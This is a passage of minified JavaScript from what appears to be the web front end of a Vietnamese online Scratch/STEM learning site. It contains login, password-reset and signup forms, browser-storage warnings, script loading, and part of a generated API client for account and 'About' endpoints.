login-form",children:(0,T.jsxs)("form",{id:"loginForm",noValidate:!0,"data-parsley-validate":"",method:"post",onSubmit:m=>{m.preventDefault(),login(q)},children:[(0,T.jsx)("div",{className:"avatar",children:(0,T.jsx)("img",{src:"/images/boy.svg",alt:"yoatthmes",loading:"lazy"})}),(0,T.jsx)("h2",{className:"text-center",children:"Đăng nhập"}),(0,T.jsx)("div",{className:"or-seperator",children:(0,T.jsx)("i",{children:"or"})}),(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,email:m.target.value}),name:"email",placeholder:"Email *",required:!0,type:"email",className:"form-control",value:q.email})}),(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,password:m.target.value}),name:"password",placeholder:"Mật khẩu *",required:!0,type:"password",className:"form-control",value:q.password})}),(0,T.jsxs)("div",{className:"form-group",children:[(0,T.jsxs)("div",{className:"be-checkbox",children:[(0,T.jsx)("input",{onChange:m=>ep(!!m.target.value),type:"checkbox",id:"remember",name:"remember"}),(0,T.jsx)("label",{htmlFor:"remember",children:"Ghi nhớ đăng nhập"})]}),(0,T.jsx)("span",{children:(0,T.jsx)("p",{className:"text-center small",children:(0,T.jsx)("a",{onClick:()=>{eg(""),R({})},"data-toggle":"modal","data-target":"#mod-forget","data-dismiss":"modal",href:"noopener noreferrer",children:"Qu\xean mật khẩu?"})})})]}),(0,T.jsxs)("div",{className:"form-group",children:[(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("button",{type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn mb-0",children:"Đăng nhập"})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{onClick:()=>{R({})},"data-dismiss":"modal",type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Hủy bỏ"})})})]}),(0,T.jsxs)("p",{className:"text-center small",children:["Chưa c\xf3 t\xe0i khoản?"," ",(0,T.jsx)("a",{onClick:()=>R({}),"data-toggle":"modal","data-target":"#mod-signup","data-dismiss":"modal",href:"noopener noreferrer",children:"Đăng k\xfd ngay!"})]})]})})})}),(0,T.jsx)("div",{id:"mod-forget",className:"modal fade",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel",children:(0,T.jsx)("div",{className:"modal-dialog",role:"document",children:(0,T.jsx)("div",{className:eu().login_form+" login-form",children:(0,T.jsxs)("form",{id:"forgotForm",method:"post","data-parsley-pattern":"^[a-zA-Z]+$","data-parsley-trigger":"keyup",noValidate:!0,children:[(0,T.jsx)("div",{className:"avatar",children:(0,T.jsx)("img",{src:"/images/boy.svg",alt:"yoatthmes",loading:"lazy"})}),(0,T.jsx)("h2",{className:"text-center",children:"Qu\xean mật khẩu"}),(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>eg(m.target.value),name:"email",placeholder:"Email *",required:!0,type:"email",pattern:".+@.+",className:"form-control"})}),(0,T.jsx)("div",{className:"col-sm-6 login-submit",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{onClick:()=>(function(){if(!Y.isValid())return;let m={};m.email=ef,(0,ec.f)(),el.RS.accountCheckEmail({email:m})().then(m=>{(0,ec.M)(),m&&"1"===m?((0,ec.f)(),el.RS.accountResetPassword({options:{email:ef}})().then(()=>{(0,ec.M)(),alert("Email đổi mật khẩu đ\xe3 được gửi. Vui l\xf2ng kiểm tra email để ho\xe0n tất việc đổi mật khẩu"),et()("#mod-forget").modal("hide"),et()("#mod-login").modal("show")},()=>{(0,ec.M)(),alert("Gủi email thất bại, Xin vui l\xf2ng thử lại")})):alert("Email kh\xf4ng tồn tại")},()=>{(0,ec.M)(),alert("Xin vui l\xf2ng thử lại!")})})(),type:"button",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Gửi"})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{"data-dismiss":"modal",type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Hủy bỏ"})})}),(0,T.jsx)("p",{className:"text-center small",children:"Mail reset mật khẩu sẽ được gửi đến địa chỉ email bạn nhập v\xe0o"})]})})})}),(0,T.jsx)("div",{id:"mod-reset",className:"modal fade",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel",children:(0,T.jsx)("div",{className:"modal-dialog",role:"document",children:(0,T.jsx)("div",{className:eu().login_form+" login-form",children:(0,T.jsxs)("form",{id:"resetPass",method:"post","data-parsley-validate":"",noValidate:!0,children:[(0,T.jsx)("div",{className:"avatar",children:(0,T.jsx)("img",{src:"/images/boy.svg",alt:"yoatthmes",loading:"lazy"})}),(0,T.jsx)("h2",{className:"text-center",children:"Reset Mật khẩu"}),(0,T.jsx)("div",{className:"col-sm-12",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>ev(m.target.value),type:"password",className:"form-control",name:"resetPassWord",placeholder:"Mật khẩu",required:!0,id:"resetPassWord"})})}),(0,T.jsx)("div",{className:"col-sm-12",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{type:"password",className:"form-control","data-parsley-equalto":"#resetPassWord",name:"rePasswordNew",placeholder:"Nhập lại mật khẩu",required:!0})})}),(0,T.jsx)("div",{className:"col-sm-6 form-group login-submit",children:(0,T.jsx)("button",{onClick:()=>void(er.isValid()&&((0,ec.f)(),el.RS.accountSetPassword({newPassword:ey},m=>m.append("X-Access-Token",em))().then(()=>{(0,ec.M)(),alert("Thay đổi mật khẩu th\xe0nh c\xf4ng"),et()("#mod-reset").modal("hide"),eC.push("/trang-chu")},m=>{(0,ec.M)(),alert("Thay đổi mật khẩu kh\xf4ng th\xe0nh c\xf4ng, xin vui l\xf2ng thử lại, ".concat(m.message))}))),type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Gửi"})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{"data-dismiss":"modal",type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Hủy bỏ"})})}),(0,T.jsx)("p",{className:"text-center small",children:"Nhập mật khẩu mới"})]})})})}),(0,T.jsx)("div",{id:"mod-signup",className:"modal fade",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel",children:(0,T.jsx)("div",{className:"modal-dialog ",style:{maxWidth:"600px"},role:"document",children:(0,T.jsx)("div",{className:eu().signup_form+" login-form signup",children:(0,T.jsxs)("form",{id:"formSignup","data-parsley-validate":"",noValidate:!0,onSubmit:m=>signUp(m),children:[(0,T.jsx)("div",{className:"avatar",children:(0,T.jsx)("img",{src:"/images/boy.svg",alt:"yoatthmes",loading:"lazy"})}),(0,T.jsx)("h2",{className:"text-center",children:"Đăng k\xfd"}),(0,T.jsx)("div",{className:"or-seperator"}),(0,T.jsxs)("div",{className:"row",children:[(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,email:m.target.value}),type:"email",className:"form-control",name:"mail",placeholder:"Email *",required:!0})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,phoneNumber:m.target.value}),type:"text",className:"form-control",name:"phonenumber",placeholder:"Số điện thoại"})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,password:m.target.value}),type:"password",className:"form-control",name:"password",placeholder:"Mật khẩu",required:!0,id:"password"})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{type:"password",className:"form-control","data-parsley-equalto":"#password",name:"rePassword",placeholder:"Nhập lại mật khẩu",required:!0})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,prenom:m.target.value}),type:"text",className:"form-control",name:"userName",placeholder:"Họ",required:!0})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,nom:m.target.value}),type:"text",className:"form-control",name:"userName",placeholder:"T\xean",required:!0})})}),(0,T.jsx)("div",{className:"col-12",style:{paddingTop:"32px",fontSize:"11px"},children:(0,T.jsxs)("p",{children:["Bằng việc đăng k\xfd, bạn đ\xe3 đồng \xfd với VIETSTEM về",(0,T.jsx)("span",{children:" "}),(0,T.jsx)("a",{target:"_blank",style:{color:"red"},rel:"noreferrer",href:"https://vietstem.com/chinh-sach",children:"Điều khoản dịch vụ"}),(0,T.jsx)("span",{children:" "}),"&",(0,T.jsx)("span",{children:" "}),(0,T.jsx)("a",{target:"_blank",style:{color:"red"},rel:"noreferrer",href:"https://vietstem.com/dieu-khoan",children:"Ch\xednh s\xe1ch bảo mật"})]})})]}),(0,T.jsxs)("div",{className:"row",children:[(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Đăng k\xfd"})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{"data-dismiss":"modal",type:"button",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Hủy bỏ"})})})]})]})})})})]})}var components_StorageWarning=()=>((0,G.useEffect)(()=>{try{let{localStorage:m,cookies:C}=(0,eh.HP)();m||L.Am.error("Tr\xecnh duyệt của bạn đ\xe3 chặn chức năng lưu dữ liệu tạm thời (Local Storage). Một số t\xednh năng c\xf3 thể kh\xf4ng hoạt động.",{position:L.Am.POSITION.TOP_CENTER,autoClose:1e4,closeOnClick:!0,draggable:!0,closeButton:!0,style:{backgroundColor:"#ff4444",color:"white",textAlign:"center",fontSize:"16px",padding:"20px",margin:"10px",borderRadius:"8px",boxShadow:"0 4px 6px rgba(0, 0, 0, 0.1)"}}),C||L.Am.error("Tr\xecnh duyệt của bạn đ\xe3 chặn Cookies. Một số t\xednh năng c\xf3 thể kh\xf4ng hoạt động. Vui l\xf2ng bật Cookies để sử dụng đầy đủ t\xednh năng.",{position:L.Am.POSITION.TOP_CENTER,autoClose:1e4,closeOnClick:!0,draggable:!0,closeButton:!0,style:{backgroundColor:"#ff4444",color:"white",textAlign:"center",fontSize:"16px",padding:"20px",margin:"10px",borderRadius:"8px",boxShadow:"0 4px 6px rgba(0, 0, 0, 0.1)"}})}catch(m){console.error("Error checking storage:",m)}},[]),null);_(4470);var _app=function(m){let{Component:C,pageProps:q}=m;return(0,G.useEffect)(()=>{_(43734),_(7295)},[]),(0,T.jsxs)(H.zt,{store:X,children:[(0,T.jsxs)(R(),{children:[(0,T.jsx)("title",{children:"Lập tr\xecnh Scratch-STEM-Học trực tuyến"}),(0,T.jsx)("meta",{name:"description",content:"Lập tr\xecnh Scratch-STEM-Học trực tuyến"})]}),(0,T.jsx)(MainLayout,{children:(0,T.jsx)(C,{...q})}),(0,T.jsx)(L.Ix,{}),(0,T.jsx)(ModalLoading,{}),(0,T.jsx)(components_StorageWarning,{}),(0,T.jsx)(Q(),{defer:!0,type:"text/javascript",src:"/js/jquery-3.4.0.min.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{src:"/clientsafe.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{id:"1",strategy:"lazyOnload",children:'document.addEventListener("DOMContentLoaded", function()\n                    {ProcessFingerprint(\n                      false, \n                      "iuoq2umt0je027cymejw128sn4f63dliucpvuv7qo6ntyf4gtdgtbg045ycp8e3o"\n                      )}\n                    )'}),(0,T.jsx)(Q(),{defer:!0,type:"text/javascript",src:"/js/mixitup.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{defer:!0,type:"text/javascript",src:"/lib/parsley/parsley.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{type:"text/javascript",src:"/lib/parsley/i18n/vi.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{defer:!0,type:"text/javascript",src:"/js/appear.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{type:"text/javascript",src:"/js/script.js",strategy:"lazyOnload"})]})}},75298:function(m,C,_){"use strict";_.d(C,{$N:function(){return ew},A6:function(){return ey},Lp:function(){return V},Nw:function(){return ep},OR:function(){return eC},P9:function(){return ec},Q_:function(){return en},RS:function(){return W},Si:function(){return Z},_F:function(){return et},_x:function(){return $},c8:function(){return H},gE:function(){return es},oe:function(){return eg},v4:function(){return ei},vL:function(){return K},zs:function(){return el}});var T=_(97334),q=_(11987);let R=_(94301),B=_(56981),Q="https://api.vietstem.com/api".replace(/\/+$/,""),G={aboutCount(m,C){let _=q.parse("/Abouts/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutCreate(m,C){let _=q.parse("/Abouts",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutCreateChangeStreamGetAboutsChangeStream(m,C){let _=q.parse("/Abouts/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutCreateChangeStreamPostAboutsChangeStream(m,C){let _=q.parse("/Abouts/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},aboutDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutDeleteById");let _="/Abouts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutExistsGetAboutsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutExistsGetAboutsidExists");let _="/Abouts/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutExistsHeadAboutsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutExistsHeadAboutsid");let _="/Abouts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutFind(m,C){let _=q.parse("/Abouts",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutFindById");let _="/Abouts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutFindOne(m,C){let _=q.parse("/Abouts/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutPatchOrCreate(m,C){let _=q.parse("/Abouts",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutPrototypePatchAttributes");let _="/Abouts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutReplaceByIdPostAboutsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutReplaceByIdPostAboutsidReplace");let _="/Abouts/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutReplaceByIdPutAboutsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutReplaceByIdPutAboutsid");let _="/Abouts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutReplaceOrCreatePostAboutsReplaceOrCreate(m,C){let _=q.parse("/Abouts/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutReplaceOrCreatePutAbouts(m,C){let _=q.parse("/Abouts",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutUpdateAll(m,C){let _=q.parse("/Abouts/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutUpsertWithWhere(m,C){let _=q.parse("/Abouts/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},H={aboutCount(m,C){let _=G.aboutCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutCreate(m,C){let _=G.aboutCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutCreateChangeStreamGetAboutsChangeStream(m,C){let _=G.aboutCreateChangeStreamGetAboutsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutCreateChangeStreamPostAboutsChangeStream(m,C){let _=G.aboutCreateChangeStreamPostAboutsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutDeleteById(m,C){let _=G.aboutDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutExistsGetAboutsidExists(m,C){let _=G.aboutExistsGetAboutsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutExistsHeadAboutsid(m,C){let _=G.aboutExistsHeadAboutsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutFind(m,C){let _=G.aboutFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutFindById(m,C){let _=G.aboutFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutFindOne(m,C){let _=G.aboutFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutPatchOrCreate(m,C){let _=G.aboutPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutPrototypePatchAttributes(m,C){let _=G.aboutPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutReplaceByIdPostAboutsidReplace(m,C){let _=G.aboutReplaceByIdPostAboutsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutReplaceByIdPutAboutsid(m,C){let _=G.aboutReplaceByIdPutAboutsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutReplaceOrCreatePostAboutsReplaceOrCreate(m,C){let _=G.aboutReplaceOrCreatePostAboutsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutReplaceOrCreatePutAbouts(m,C){let _=G.aboutReplaceOrCreatePutAbouts(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutUpdateAll(m,C){let _=G.aboutUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutUpsertWithWhere(m,C){let _=G.aboutUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},L={accountChangePassword(m,C){if(null==m.oldPassword)throw Error("Missing required parameter oldPassword when calling accountChangePassword");if(null==m.newPassword)throw Error("Missing required parameter newPassword when calling accountChangePassword");let _=q.parse("/Accounts/change-password",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({oldPassword:m.oldPassword,newPassword:m.newPassword}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},accountCheckEmail(m,C){if(null==m.email)throw Error("Missing required parameter email when calling accountCheckEmail");let _=q.parse("/Accounts/checkEmail",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.email&&(T.body=JSON.stringify(m.email||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountClearAccessToken(m,C){if(null==m.accessToken)throw Error("Missing required parameter accessToken when calling accountClearAccessToken");if(null==m.filter)throw Error("Missing required parameter filter when calling accountClearAccessToken");let _=q.parse("/Accounts/clearAccessToken",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.filter&&(T.body=JSON.stringify(m.filter||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountConfirm(m,C){if(null==m.uid)throw Error("Missing required parameter uid when calling accountConfirm");if(null==m.token)throw Error("Missing required parameter token when calling accountConfirm");let _=q.parse("/Accounts/confirm",!0);_.query=B({},_.query,{uid:m.uid,token:m.token,redirect:m.redirect});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountCount(m,C){let _=q.parse("/Accounts/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountCreate(m,C){let _=q.parse("/Accounts",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountCreateChangeStreamGetAccountsChangeStream(m,C){let _=q.parse("/Accounts/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountCreateChangeStreamPostAccountsChangeStream(m,C){let _=q.parse("/Accounts/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},accountDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountDeleteById");let _="/Accounts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountExistsGetAccountsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountExistsGetAccountsidExists");let _="/Accounts/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountExistsHeadAccountsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountExistsHeadAccountsid");let _="/Accounts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountFind(m,C){let _=q.parse("/Accounts",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountFindById");let _="/Accounts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountFindOne(m,C){let _=q.parse("/Accounts/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountInsertOldAccount(m,C){if(null==m.account)throw Error("Missing required parameter account when calling accountInsertOldAccount");let _=q.parse("/Accounts/insertOldAccount",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.account&&(T.body=JSON.stringify(m.account||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountLogin(m,C){if(null==m.credentials)throw Error("Missing required parameter credentials when calling accountLogin");let _=q.parse("/Accounts/login",!0);_.query=B({},_.query,{include:m.include});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.credentials&&(T.body=JSON.stringify(m.credentials||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountLogout(m){let C=q.parse("/Accounts/logout",!0),_=B({},{method:"POST"},m),T={};return T&&(_.headers=B({},T,_.headers)),{url:q.format(C),options:_}},accountPatchOrCreate(m,C){let _=q.parse("/Accounts",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountPrototypeCountAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountAccessTokens");let _="/Accounts/{id}/accessTokens/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountCards");let 